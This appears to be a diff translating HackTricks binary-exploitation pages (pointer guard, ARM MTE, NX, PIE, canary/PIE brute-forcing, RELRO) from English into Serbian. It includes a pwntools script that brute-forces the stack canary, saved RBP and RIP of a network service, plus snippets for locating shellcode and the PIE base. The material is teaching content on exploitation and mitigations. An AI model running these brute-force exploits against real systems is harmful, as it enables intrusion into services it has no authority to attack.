Zaštita pokazivača je tehnika mitigacije eksploatacije koja se koristi u glibc-u za zaštitu skladištenih funkcijskih pokazivača, posebno onih registrovanih pozivima biblioteka kao što je `atexit()`. Ova zaštita uključuje mešanje pokazivača XOR-ovanjem sa tajnom koja se čuva u podacima niti (`fs:0x30`) i primenom bitovne rotacije. Ovaj mehanizam ima za cilj da spreči napadače da preuzmu kontrolu nad tokom izvršenja prepisivanjem funkcijskih pokazivača.
|
||||
|
||||
### **Bypassing Pointer Guard with a leak**
|
||||
### **Obilaženje zaštite pokazivača sa propuštanjem**
|
||||
|
||||
1. **Understanding Pointer Guard Operations:** The scrambling (mangling) of pointers is done using the `PTR_MANGLE` macro which XORs the pointer with a 64-bit secret and then performs a left rotation of 0x11 bits. The reverse operation for recovering the original pointer is handled by `PTR_DEMANGLE`.
|
||||
2. **Attack Strategy:** The attack is based on a known-plaintext approach, where the attacker needs to know both the original and the mangled versions of a pointer to deduce the secret used for mangling.
|
||||
3. **Exploiting Known Plaintexts:**
|
||||
- **Identifying Fixed Function Pointers:** By examining glibc source code or initialized function pointer tables (like `__libc_pthread_functions`), an attacker can find predictable function pointers.
|
||||
- **Computing the Secret:** Using a known function pointer such as `__pthread_attr_destroy` and its mangled version from the function pointer table, the secret can be calculated by reverse rotating (right rotation) the mangled pointer and then XORing it with the address of the function.
|
||||
4. **Alternative Plaintexts:** The attacker can also experiment with mangling pointers with known values like 0 or -1 to see if these produce identifiable patterns in memory, potentially revealing the secret when these patterns are found in memory dumps.
|
||||
5. **Practical Application:** After computing the secret, an attacker can manipulate pointers in a controlled manner, essentially bypassing the Pointer Guard protection in a multithreaded application with knowledge of the libc base address and an ability to read arbitrary memory locations.
|
||||
1. **Razumevanje operacija zaštite pokazivača:** Mešanje (manipulacija) pokazivača se vrši korišćenjem makroa `PTR_MANGLE` koji XOR-uje pokazivač sa 64-bitnom tajnom i zatim vrši levo pomeranje od 0x11 bitova. Obrnuta operacija za vraćanje originalnog pokazivača se obavlja pomoću `PTR_DEMANGLE`.
|
||||
2. **Strategija napada:** Napad se zasniva na pristupu poznatom plain textu, gde napadač treba da zna i originalne i izmenjene verzije pokazivača da bi dedukovao tajnu korišćenu za mešanje.
|
||||
3. **Eksploatacija poznatih plain textova:**
|
||||
- **Identifikacija fiksnih funkcijskih pokazivača:** Istražujući izvorni kod glibc-a ili inicijalizovane tabele funkcijskih pokazivača (poput `__libc_pthread_functions`), napadač može pronaći predvidljive funkcijske pokazivače.
|
||||
- **Izračunavanje tajne:** Koristeći poznati funkcijski pokazivač kao što je `__pthread_attr_destroy` i njegovu izmenjenu verziju iz tabele funkcijskih pokazivača, tajna se može izračunati obrnuto rotirajući (desno rotiranje) izmenjeni pokazivač i zatim XOR-ujući ga sa adresom funkcije.
|
||||
4. **Alternativni plain textovi:** Napadač može takođe eksperimentisati sa mešanjem pokazivača sa poznatim vrednostima kao što su 0 ili -1 da vidi da li ove proizvode prepoznatljive obrasce u memoriji, potencijalno otkrivajući tajnu kada se ovi obrasci pronađu u dump-ovima memorije.
|
||||
5. **Praktična primena:** Nakon izračunavanja tajne, napadač može manipulirati pokazivačima na kontrolisan način, suštinski obilažeći zaštitu pokazivača u višedretvenoj aplikaciji sa znanjem o osnovnoj adresi libc-a i sposobnošću čitanja proizvoljnih memorijskih lokacija.
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
- [https://maxwelldulin.com/BlogPost?post=5445977088](https://maxwelldulin.com/BlogPost?post=5445977088)
|
||||
- [https://blog.infosectcbr.com.au/2020/04/bypassing-pointer-guard-in-linuxs-glibc.html?m=1](https://blog.infosectcbr.com.au/2020/04/bypassing-pointer-guard-in-linuxs-glibc.html?m=1)
|
||||
|
||||
@ -2,82 +2,80 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne Informacije
|
||||
|
||||
**Memory Tagging Extension (MTE)** is designed to enhance software reliability and security by **detecting and preventing memory-related errors**, such as buffer overflows and use-after-free vulnerabilities. MTE, as part of the **ARM** architecture, provides a mechanism to attach a **small tag to each memory allocation** and a **corresponding tag to each pointer** referencing that memory. This approach allows for the detection of illegal memory accesses at runtime, significantly reducing the risk of exploiting such vulnerabilities for executing arbitrary code.
|
||||
**Memory Tagging Extension (MTE)** je dizajniran da poboljša pouzdanost i sigurnost softvera tako što **otkriva i sprečava greške povezane sa memorijom**, kao što su buffer overflows i use-after-free ranjivosti. MTE, kao deo **ARM** arhitekture, pruža mehanizam za pridruživanje **malog taga svakoj alokaciji memorije** i **odgovarajućeg taga svakom pokazivaču** koji referencira tu memoriju. Ovaj pristup omogućava otkrivanje ilegalnih pristupa memoriji u vreme izvođenja, značajno smanjujući rizik od iskorišćavanja takvih ranjivosti za izvršavanje proizvoljnog koda.
|
||||
|
||||
### **How Memory Tagging Extension Works**
|
||||
### **Kako funkcioniše Memory Tagging Extension**
|
||||
|
||||
MTE operates by **dividing memory into small, fixed-size blocks, with each block assigned a tag,** typically a few bits in size. 
|
||||
MTE funkcioniše tako što **deliti memoriju na male, fiksne blokove, pri čemu je svaki blok dodeljen tag,** obično veličine nekoliko bita. 
|
||||
|
||||
When a pointer is created to point to that memory, it gets the same tag. This tag is stored in the **unused bits of a memory pointer**, effectively linking the pointer to its corresponding memory block.
|
||||
Kada se kreira pokazivač koji pokazuje na tu memoriju, dobija isti tag. Ovaj tag se čuva u **neiskorišćenim bitovima pokazivača u memoriji**, efektivno povezujući pokazivač sa odgovarajućim memorijskim blokom.
|
||||
|
||||
<figure><img src="../../images/image (1202).png" alt=""><figcaption><p><a href="https://www.youtube.com/watch?v=UwMt0e_dC_Q">https://www.youtube.com/watch?v=UwMt0e_dC_Q</a></p></figcaption></figure>
|
||||
|
||||
When a program accesses memory through a pointer, the MTE hardware checks that the **pointer's tag matches the memory block's tag**. If the tags **do not match**, it indicates an **illegal memory access.**
|
||||
Kada program pristupa memoriji putem pokazivača, MTE hardver proverava da li **tag pokazivača odgovara tagu memorijskog bloka**. Ako se tagovi **ne poklapaju**, to ukazuje na **ilegalan pristup memoriji.**
|
||||
|
||||
### MTE Pointer Tags
|
||||
### MTE Tagovi Pokazivača
|
||||
|
||||
Tags inside a pointer are stored in 4 bits inside the top byte:
|
||||
Tagovi unutar pokazivača se čuvaju u 4 bita unutar gornjeg bajta:
|
||||
|
||||
<figure><img src="../../images/image (1203).png" alt=""><figcaption><p><a href="https://www.youtube.com/watch?v=UwMt0e_dC_Q">https://www.youtube.com/watch?v=UwMt0e_dC_Q</a></p></figcaption></figure>
|
||||
|
||||
Therefore, this allows up to **16 different tag values**.
|
||||
Stoga, ovo omogućava do **16 različitih vrednosti taga**.
|
||||
|
||||
### MTE Memory Tags
|
||||
### MTE Tagovi Memorije
|
||||
|
||||
Every **16B of physical memory** have a corresponding **memory tag**.
|
||||
Svaka **16B fizičke memorije** ima odgovarajući **tag memorije**.
|
||||
|
||||
The memory tags are stored in a **dedicated RAM region** (not accessible for normal usage). Having 4bits tags for every 16B memory tags up to 3% of RAM.
|
||||
|
||||
ARM introduces the following instructions to manipulate these tags in the dedicated RAM memory:
|
||||
Tagovi memorije se čuvaju u **posvećenoj RAM oblasti** (koja nije dostupna za normalnu upotrebu). Imajući 4bita tagove za svaki 16B tag memorije do 3% RAM-a.
|
||||
|
||||
ARM uvodi sledeće instrukcije za manipulaciju ovim tagovima u posvećenoj RAM memoriji:
|
||||
```
|
||||
STG [<Xn/SP>], #<simm> Store Allocation (memory) Tag
|
||||
LDG <Xt>, [<Xn/SP>] Load Allocatoin (memory) Tag
|
||||
IRG <Xd/SP>, <Xn/SP> Insert Random [pointer] Tag
|
||||
...
|
||||
```
|
||||
## Proveravanje režima
|
||||
|
||||
## Checking Modes
|
||||
### Sinhrono
|
||||
|
||||
### Sync
|
||||
CPU proverava oznake **tokom izvršavanja instrukcija**, ako dođe do neslaganja, podiže izuzetak.\
|
||||
Ovo je najsporije i najbezbednije.
|
||||
|
||||
The CPU check the tags **during the instruction executing**, if there is a mismatch, it raises an exception.\
|
||||
This is the slowest and most secure.
|
||||
### Asinhrono
|
||||
|
||||
### Async
|
||||
CPU proverava oznake **asinhrono**, i kada se pronađe neslaganje, postavlja bit izuzetka u jednom od sistemskih registara. To je **brže** od prethodnog, ali je **nesposobno da ukaže** na tačnu instrukciju koja je izazvala neslaganje i ne podiže izuzetak odmah, dajući malo vremena napadaču da završi svoj napad.
|
||||
|
||||
The CPU check the tags **asynchronously**, and when a mismatch is found it sets an exception bit in one of the system registers. It's **faster** than the previous one but it's **unable to point out** the exact instruction that cause the mismatch and it doesn't raise the exception immediately, giving some time to the attacker to complete his attack.
|
||||
|
||||
### Mixed
|
||||
### Mešano
|
||||
|
||||
???
|
||||
|
||||
## Implementation & Detection Examples
|
||||
## Primeri implementacije i detekcije
|
||||
|
||||
Called Hardware Tag-Based KASAN, MTE-based KASAN or in-kernel MTE.\
|
||||
The kernel allocators (like `kmalloc`) will **call this module** which will prepare the tag to use (randomly) attach it to the kernel space allocated and to the returned pointer.
|
||||
Naziva se Hardware Tag-Based KASAN, MTE-based KASAN ili in-kernel MTE.\
|
||||
Kernel alokatori (kao što je `kmalloc`) će **pozvati ovaj modul** koji će pripremiti oznaku za korišćenje (slučajno) i prikačiti je na alocirani kernel prostor i na vraćeni pokazivač.
|
||||
|
||||
Note that it'll **only mark enough memory granules** (16B each) for the requested size. So if the requested size was 35 and a slab of 60B was given, it'll mark the first 16\*3 = 48B with this tag and the **rest** will be **marked** with a so-called **invalid tag (0xE)**.
|
||||
Napomena: **označiće samo dovoljno memorijskih granula** (16B svaka) za traženu veličinu. Dakle, ako je tražena veličina bila 35, a data je granula od 60B, označiće prvih 16\*3 = 48B ovom oznakom, a **ostatak** će biti **označen** takozvanom **nevažećom oznakom (0xE)**.
|
||||
|
||||
The tag **0xF** is the **match all pointer**. A memory with this pointer allows **any tag to be used** to access its memory (no mismatches). This could prevent MET from detecting an attack if this tags is being used in the attacked memory.
|
||||
Oznaka **0xF** je **pokazivač koji se poklapa sa svime**. Memorija sa ovom oznakom omogućava **bilo koju oznaku da se koristi** za pristup njenoj memoriji (bez neslaganja). Ovo bi moglo sprečiti MET da detektuje napad ako se ove oznake koriste u napadnutoj memoriji.
|
||||
|
||||
Therefore there are only **14 value**s that can be used to generate tags as 0xE and 0xF are reserved, giving a probability of **reusing tags** to 1/17 -> around **7%**.
|
||||
Stoga postoji samo **14 vrednosti** koje se mogu koristiti za generisanje oznaka, jer su 0xE i 0xF rezervisane, što daje verovatnoću **ponovne upotrebe oznaka** od 1/17 -> oko **7%**.
|
||||
|
||||
If the kernel access to the **invalid tag granule**, the **mismatch** will be **detected**. If it access another memory location, if the **memory has a different tag** (or the invalid tag) the mismatch will be **detected.** If the attacker is lucky and the memory is using the same tag, it won't be detected. Chances are around 7%
|
||||
Ako kernel pristupi **nevažećoj granuli oznake**, **neslaganje** će biti **detektovano**. Ako pristupi drugoj memorijskoj lokaciji, ako **memorija ima drugačiju oznaku** (ili nevažeću oznaku), neslaganje će biti **detektovano**. Ako je napadač srećan i memorija koristi istu oznaku, to neće biti detektovano. Šanse su oko 7%.
|
||||
|
||||
Another bug occurs in the **last granule** of the allocated memory. If the application requested 35B, it was given the granule from 32 to 48. Therefore, the **bytes from 36 til 47 are using the same tag** but they weren't requested. If the attacker access **these extra bytes, this isn't detected**.
|
||||
Još jedna greška se javlja u **poslednjoj granuli** alocirane memorije. Ako je aplikacija tražila 35B, data je granula od 32 do 48. Stoga, **bajti od 36 do 47 koriste istu oznaku** ali nisu traženi. Ako napadač pristupi **ovim dodatnim bajtovima, to neće biti detektovano**.
|
||||
|
||||
When **`kfree()`** is executed, the memory is retagged with the invalid memory tag, so in a **use-after-free**, when the memory is accessed again, the **mismatch is detected**.
|
||||
Kada se izvrši **`kfree()`**, memorija se ponovo označava nevažećom memorijskom oznakom, tako da u **upotrebi nakon oslobađanja**, kada se memorija ponovo pristupi, **neslaganje se detektuje**.
|
||||
|
||||
However, in a use-after-free, if the same **chunk is reallocated again with the SAME tag** as previously, an attacker will be able to use this access and this won't be detected (around 7% chance).
|
||||
Međutim, u upotrebi nakon oslobađanja, ako se isti **deo ponovo alocira sa ISTOM oznakom** kao prethodno, napadač će moći da iskoristi ovaj pristup i to neće biti detektovano (oko 7% šanse).
|
||||
|
||||
Moreover, only **`slab` and `page_alloc`** uses tagged memory but in the future this will also be used in `vmalloc`, `stack` and `globals` (at the moment of the video these can still be abused).
|
||||
Štaviše, samo **`slab` i `page_alloc`** koriste označenu memoriju, ali će se u budućnosti ovo takođe koristiti u `vmalloc`, `stack` i `globals` (u trenutku snimanja videa, ove se još uvek mogu zloupotrebiti).
|
||||
|
||||
When a **mismatch is detected** the kernel will **panic** to prevent further exploitation and retries of the exploit (MTE doesn't have false positives).
|
||||
Kada se **neslaganje detektuje**, kernel će **panikovati** kako bi sprečio dalju eksploataciju i ponovne pokušaje eksploata. (MTE nema lažno pozitivne rezultate).
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
- [https://www.youtube.com/watch?v=UwMt0e_dC_Q](https://www.youtube.com/watch?v=UwMt0e_dC_Q)
|
||||
|
||||
|
||||
@ -2,15 +2,15 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
The **No-Execute (NX)** bit, also known as **Execute Disable (XD)** in Intel terminology, is a hardware-based security feature designed to **mitigate** the effects of **buffer overflow** attacks. When implemented and enabled, it distinguishes between memory regions that are intended for **executable code** and those meant for **data**, such as the **stack** and **heap**. The core idea is to prevent an attacker from executing malicious code through buffer overflow vulnerabilities by putting the malicious code in the stack for example and directing the execution flow to it.
|
||||
**No-Execute (NX)** bit, takođe poznat kao **Execute Disable (XD)** u Intel terminologiji, je hardverska bezbednosna funkcija dizajnirana da **ublaži** efekte **buffer overflow** napada. Kada se implementira i aktivira, razlikuje između memorijskih regiona koji su namenjeni za **izvršni kod** i onih koji su namenjeni za **podatke**, kao što su **stack** i **heap**. Osnovna ideja je da se spreči napadač da izvrši zlonamerni kod kroz ranjivosti buffer overflow tako što će staviti zlonamerni kod u stack, na primer, i usmeriti tok izvršenja ka njemu.
|
||||
|
||||
## Bypasses
|
||||
## Obilaženja
|
||||
|
||||
- It's possible to use techniques such as [**ROP**](../rop-return-oriented-programing/) **to bypass** this protection by executing chunks of executable code already present in the binary.
|
||||
- [**Ret2libc**](../rop-return-oriented-programing/ret2lib/)
|
||||
- [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/)
|
||||
- **Ret2...**
|
||||
- Moguće je koristiti tehnike kao što su [**ROP**](../rop-return-oriented-programing/) **da se obezbedi** ovo zaštita izvršavanjem delova izvršnog koda koji su već prisutni u binarnom fajlu.
|
||||
- [**Ret2libc**](../rop-return-oriented-programing/ret2lib/)
|
||||
- [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/)
|
||||
- **Ret2...**
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,30 +2,30 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
A binary compiled as PIE, or **Position Independent Executable**, means the **program can load at different memory locations** each time it's executed, preventing hardcoded addresses.
|
||||
Binarni fajl kompajliran kao PIE, ili **izvršni fajl nezavisne pozicije**, znači da se **program može učitati na različitim memorijskim lokacijama** svaki put kada se izvrši, sprečavajući hardkodirane adrese.
|
||||
|
||||
The trick to exploit these binaries lies in exploiting the **relative addresses**—the offsets between parts of the program remain the same even if the absolute locations change. To **bypass PIE, you only need to leak one address**, typically from the **stack** using vulnerabilities like format string attacks. Once you have an address, you can calculate others by their **fixed offsets**.
|
||||
Trik za iskorišćavanje ovih binarnih fajlova leži u iskorišćavanju **relativnih adresa**—ofseti između delova programa ostaju isti čak i ako se apsolutne lokacije menjaju. Da biste **obišli PIE, potrebno je da iscuri jedna adresa**, obično sa **stack-a** koristeći ranjivosti poput napada format string. Kada dobijete adresu, možete izračunati druge prema njihovim **fiksnim ofsetima**.
|
||||
|
||||
A helpful hint in exploiting PIE binaries is that their **base address typically ends in 000** due to memory pages being the units of randomization, sized at 0x1000 bytes. This alignment can be a critical **check if an exploit isn't working** as expected, indicating whether the correct base address has been identified.\
|
||||
Or you can use this for your exploit, if you leak that an address is located at **`0x649e1024`** you know that the **base address is `0x649e1000`** and from the you can just **calculate offsets** of functions and locations.
|
||||
Koristan savet u iskorišćavanju PIE binarnih fajlova je da njihova **osnovna adresa obično završava sa 000** zbog toga što su memorijske stranice jedinice randomizacije, veličine 0x1000 bajtova. Ova usklađenost može biti kritična **provera ako eksploatacija ne funkcioniše** kako se očekuje, ukazujući na to da li je pravilna osnovna adresa identifikovana.\
|
||||
Ili možete ovo koristiti za vašu eksploataciju, ako iscuri da se adresa nalazi na **`0x649e1024`** znate da je **osnovna adresa `0x649e1000`** i odatle možete samo **izračunati ofsete** funkcija i lokacija.
|
||||
|
||||
## Bypasses
|
||||
## Obilaženja
|
||||
|
||||
In order to bypass PIE it's needed to **leak some address of the loaded** binary, there are some options for this:
|
||||
Da biste obišli PIE potrebno je **iscuriti neku adresu učitanog** binarnog fajla, postoje neke opcije za to:
|
||||
|
||||
- **Disabled ASLR**: If ASLR is disabled a binary compiled with PIE is always **going to be loaded in the same address**, therefore **PIE is going to be useless** as the addresses of the objects are always going to be in the same place.
|
||||
- Be **given** the leak (common in easy CTF challenges, [**check this example**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-exploit))
|
||||
- **Brute-force EBP and EIP values** in the stack until you leak the correct ones:
|
||||
- **Onemogućen ASLR**: Ako je ASLR onemogućen, binarni fajl kompajliran sa PIE se uvek **učitava na istoj adresi**, stoga je **PIE beskoristan** jer su adrese objekata uvek na istom mestu.
|
||||
- Da vam **bude data** curenje (uobičajeno u lakim CTF izazovima, [**proverite ovaj primer**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-exploit))
|
||||
- **Brute-force EBP i EIP vrednosti** na stack-u dok ne iscurite prave:
|
||||
|
||||
{{#ref}}
|
||||
bypassing-canary-and-pie.md
|
||||
{{#endref}}
|
||||
|
||||
- Use an **arbitrary read** vulnerability such as [**format string**](../../format-strings/) to leak an address of the binary (e.g. from the stack, like in the previous technique) to get the base of the binary and use offsets from there. [**Find an example here**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-bypass).
|
||||
- Koristite **arbitrarno čitanje** ranjivost kao što je [**format string**](../../format-strings/) da iscurite adresu binarnog fajla (npr. sa stack-a, kao u prethodnoj tehnici) da dobijete osnovu binarnog fajla i koristite ofsete odatle. [**Pronađite primer ovde**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-bypass).
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/pie](https://ir0nstone.gitbook.io/notes/types/stack/pie)
|
||||
|
||||
|
||||
@ -1,56 +1,55 @@
|
||||
# BF Addresses in the Stack
|
||||
# BF Adrese u Steku
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
**If you are facing a binary protected by a canary and PIE (Position Independent Executable) you probably need to find a way to bypass them.**
|
||||
**Ako se suočavate sa binarnim fajlom zaštićenim kanarijem i PIE (Poziciono Nezavisna Izvršna Datoteka), verovatno ćete morati da pronađete način da ih zaobiđete.**
|
||||
|
||||
.png>)
|
||||
|
||||
> [!NOTE]
|
||||
> Note that **`checksec`** might not find that a binary is protected by a canary if this was statically compiled and it's not capable to identify the function.\
|
||||
> However, you can manually notice this if you find that a value is saved in the stack at the beginning of a function call and this value is checked before exiting.
|
||||
> Imajte na umu da **`checksec`** možda neće otkriti da je binarni fajl zaštićen kanarijem ako je statički kompajliran i nije u stanju da identifikuje funkciju.\
|
||||
> Međutim, možete to ručno primetiti ako otkrijete da je vrednost sačuvana u steku na početku poziva funkcije i da se ova vrednost proverava pre izlaska.
|
||||
|
||||
## Brute-Force Addresses
|
||||
## Brute-Force Adrese
|
||||
|
||||
In order to **bypass the PIE** you need to **leak some address**. And if the binary is not leaking any addresses the best to do it is to **brute-force the RBP and RIP saved in the stack** in the vulnerable function.\
|
||||
For example, if a binary is protected using both a **canary** and **PIE**, you can start brute-forcing the canary, then the **next** 8 Bytes (x64) will be the saved **RBP** and the **next** 8 Bytes will be the saved **RIP.**
|
||||
Da biste **zaobišli PIE**, potrebno je da **procurite neku adresu**. A ako binarni fajl ne propušta nikakve adrese, najbolje je da **brute-forcujete RBP i RIP sačuvane u steku** u ranjivoj funkciji.\
|
||||
Na primer, ako je binarni fajl zaštićen koristeći i **kanarija** i **PIE**, možete početi sa brute-forcovanjem kanarije, zatim će **sledećih** 8 bajtova (x64) biti sačuvani **RBP**, a **sledećih** 8 bajtova će biti sačuvani **RIP.**
|
||||
|
||||
> [!TIP]
|
||||
> It's supposed that the return address inside the stack belongs to the main binary code, which, if the vulnerability is located in the binary code, will usually be the case.
|
||||
|
||||
To brute-force the RBP and the RIP from the binary you can figure out that a valid guessed byte is correct if the program output something or it just doesn't crash. The **same function** as the provided for brute-forcing the canary can be used to brute-force the RBP and the RIP:
|
||||
> Pretpostavlja se da adresa povratka unutar steka pripada glavnom binarnom kodu, koji, ako je ranjivost locirana u binarnom kodu, obično će biti slučaj.
|
||||
|
||||
Da biste brute-forcovali RBP i RIP iz binarnog fajla, možete shvatiti da je validan pogodak bajta tačan ako program nešto ispiše ili jednostavno ne sruši. **Ista funkcija** koja je data za brute-forcovanje kanarije može se koristiti za brute-forcovanje RBP i RIP:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
def connect():
|
||||
r = remote("localhost", 8788)
|
||||
r = remote("localhost", 8788)
|
||||
|
||||
def get_bf(base):
|
||||
canary = ""
|
||||
guess = 0x0
|
||||
base += canary
|
||||
canary = ""
|
||||
guess = 0x0
|
||||
base += canary
|
||||
|
||||
while len(canary) < 8:
|
||||
while guess != 0xff:
|
||||
r = connect()
|
||||
while len(canary) < 8:
|
||||
while guess != 0xff:
|
||||
r = connect()
|
||||
|
||||
r.recvuntil("Username: ")
|
||||
r.send(base + chr(guess))
|
||||
r.recvuntil("Username: ")
|
||||
r.send(base + chr(guess))
|
||||
|
||||
if "SOME OUTPUT" in r.clean():
|
||||
print "Guessed correct byte:", format(guess, '02x')
|
||||
canary += chr(guess)
|
||||
base += chr(guess)
|
||||
guess = 0x0
|
||||
r.close()
|
||||
break
|
||||
else:
|
||||
guess += 1
|
||||
r.close()
|
||||
if "SOME OUTPUT" in r.clean():
|
||||
print "Guessed correct byte:", format(guess, '02x')
|
||||
canary += chr(guess)
|
||||
base += chr(guess)
|
||||
guess = 0x0
|
||||
r.close()
|
||||
break
|
||||
else:
|
||||
guess += 1
|
||||
r.close()
|
||||
|
||||
print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
|
||||
return base
|
||||
print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
|
||||
return base
|
||||
|
||||
# CANARY BF HERE
|
||||
canary_offset = 1176
|
||||
@ -67,30 +66,25 @@ print("Brute-Forcing RIP")
|
||||
base_canary_rbp_rip = get_bf(base_canary_rbp)
|
||||
RIP = u64(base_canary_rbp_rip[len(base_canary_rbp_rip)-8:])
|
||||
```
|
||||
Poslednja stvar koju treba da uradite da biste savladali PIE je da izračunate **korisne adrese iz otkrivenih** adresa: **RBP** i **RIP**.
|
||||
|
||||
The last thing you need to defeat the PIE is to calculate **useful addresses from the leaked** addresses: the **RBP** and the **RIP**.
|
||||
|
||||
From the **RBP** you can calculate **where are you writing your shell in the stack**. This can be very useful to know where are you going to write the string _"/bin/sh\x00"_ inside the stack. To calculate the distance between the leaked RBP and your shellcode you can just put a **breakpoint after leaking the RBP** an check **where is your shellcode located**, then, you can calculate the distance between the shellcode and the RBP:
|
||||
|
||||
Iz **RBP** možete izračunati **gde pišete svoj shell u steku**. Ovo može biti veoma korisno da znate gde ćete napisati string _"/bin/sh\x00"_ unutar steka. Da biste izračunali razdaljinu između otkrivenog RBP-a i vašeg shellcode-a, jednostavno stavite **prekidač nakon otkrivanja RBP-a** i proverite **gde se nalazi vaš shellcode**, zatim možete izračunati razdaljinu između shellcode-a i RBP-a:
|
||||
```python
|
||||
INI_SHELLCODE = RBP - 1152
|
||||
```
|
||||
|
||||
From the **RIP** you can calculate the **base address of the PIE binary** which is what you are going to need to create a **valid ROP chain**.\
|
||||
To calculate the base address just do `objdump -d vunbinary` and check the disassemble latest addresses:
|
||||
Iz **RIP** možete izračunati **osnovnu adresu PIE binarnog fajla** koja će vam biti potrebna za kreiranje **validnog ROP lanca**.\
|
||||
Da biste izračunali osnovnu adresu, jednostavno uradite `objdump -d vunbinary` i proverite poslednje adrese disasemblerovanog koda:
|
||||
|
||||
.png>)
|
||||
|
||||
In that example you can see that only **1 Byte and a half is needed** to locate all the code, then, the base address in this situation will be the **leaked RIP but finishing on "000"**. For example if you leaked `0x562002970ecf` the base address is `0x562002970000`
|
||||
|
||||
U tom primeru možete videti da je potrebno samo **1 i po bajt** da se locira sav kod, tako da će osnovna adresa u ovoj situaciji biti **procureni RIP, ali završava na "000"**. Na primer, ako ste procurili `0x562002970ecf`, osnovna adresa je `0x562002970000`
|
||||
```python
|
||||
elf.address = RIP - (RIP & 0xfff)
|
||||
```
|
||||
## Poboljšanja
|
||||
|
||||
## Improvements
|
||||
Prema [**nekim zapažanjima iz ovog posta**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#extended-brute-force-leaking), moguće je da kada se curi RBP i RIP vrednosti, server neće pasti sa nekim vrednostima koje nisu tačne i BF skripta će pomisliti da je dobila dobre. To je zato što je moguće da **neke adrese jednostavno neće izazvati grešku čak i ako nisu tačne**.
|
||||
|
||||
According to [**some observation from this post**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#extended-brute-force-leaking), it's possible that when leaking RBP and RIP values, the server won't crash with some values which aren't the correct ones and the BF script will think he got the good ones. This is because it's possible that **some addresses just won't break it even if there aren't exactly the correct ones**.
|
||||
|
||||
According to that blog post it's recommended to add a short delay between requests to the server is introduced.
|
||||
Prema tom blog postu, preporučuje se da se uvede kratka kašnjenja između zahteva ka serveru.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,32 +4,30 @@
|
||||
|
||||
## Relro
|
||||
|
||||
**RELRO** stands for **Relocation Read-Only**, and it's a security feature used in binaries to mitigate the risks associated with **GOT (Global Offset Table)** overwrites. There are two types of **RELRO** protections: (1) **Partial RELRO** and (2) **Full RELRO**. Both of them reorder the **GOT** and **BSS** from ELF files, but with different results and implications. Speciifically, they place the **GOT** section _before_ the **BSS**. That is, **GOT** is at lower addresses than **BSS**, hence making it impossible to overwrite **GOT** entries by overflowing variables in the **BSS** (rembember writing into memory happens from lower toward higher addresses).
|
||||
**RELRO** označava **Relocation Read-Only**, i to je bezbednosna funkcija koja se koristi u binarnim datotekama kako bi se smanjili rizici povezani sa **GOT (Global Offset Table)** prepisivanjima. Postoje dve vrste **RELRO** zaštita: (1) **Delimični RELRO** i (2) **Potpuni RELRO**. Obe preuređuju **GOT** i **BSS** iz ELF datoteka, ali sa različitim rezultatima i implikacijama. Konkretno, postavljaju **GOT** sekciju _pre_ **BSS**. To jest, **GOT** je na nižim adresama od **BSS**, što onemogućava prepisivanje **GOT** unosa prelivanjem promenljivih u **BSS** (zapamtite da se pisanje u memoriju dešava od nižih ka višim adresama).
|
||||
|
||||
Let's break down the concept into its two distinct types for clarity.
|
||||
Hajde da razložimo koncept na njegove dve različite vrste radi jasnoće.
|
||||
|
||||
### **Partial RELRO**
|
||||
### **Delimični RELRO**
|
||||
|
||||
**Partial RELRO** takes a simpler approach to enhance security without significantly impacting the binary's performance. Partial RELRO makes **the .got read only (the non-PLT part of the GOT section)**. Bear in mind that the rest of the section (like the .got.plt) is still writeable and, therefore, subject to attacks. This **doesn't prevent the GOT** to be abused **from arbitrary write** vulnerabilities.
|
||||
**Delimični RELRO** koristi jednostavniji pristup za poboljšanje bezbednosti bez značajnog uticaja na performanse binarne datoteke. Delimični RELRO čini **.got samo za čitanje (ne-PLT deo GOT sekcije)**. Imajte na umu da je ostatak sekcije (kao što je .got.plt) i dalje moguće pisati i, stoga, podložan napadima. Ovo **ne sprečava GOT** da bude zloupotrebljen **iz ranjivosti slobodnog pisanja**.
|
||||
|
||||
Note: By default, GCC compiles binaries with Partial RELRO.
|
||||
Napomena: Po defaultu, GCC kompajlira binarne datoteke sa Delimičnim RELRO.
|
||||
|
||||
### **Full RELRO**
|
||||
### **Potpuni RELRO**
|
||||
|
||||
**Full RELRO** steps up the protection by **making the entire GOT (both .got and .got.plt) and .fini_array** section completely **read-only.** Once the binary starts all the function addresses are resolved and loaded in the GOT, then, GOT is marked as read-only, effectively preventing any modifications to it during runtime.
|
||||
**Potpuni RELRO** pojačava zaštitu tako što **čini celu GOT (i .got i .got.plt) i .fini_array** sekciju potpuno **samo za čitanje.** Kada se binarna datoteka pokrene, svi adrese funkcija se rešavaju i učitavaju u GOT, zatim, GOT se označava kao samo za čitanje, efikasno sprečavajući bilo kakve izmene tokom izvršavanja.
|
||||
|
||||
However, the trade-off with Full RELRO is in terms of performance and startup time. Because it needs to resolve all dynamic symbols at startup before marking the GOT as read-only, **binaries with Full RELRO enabled may experience longer load times**. This additional startup overhead is why Full RELRO is not enabled by default in all binaries.
|
||||
|
||||
It's possible to see if Full RELRO is **enabled** in a binary with:
|
||||
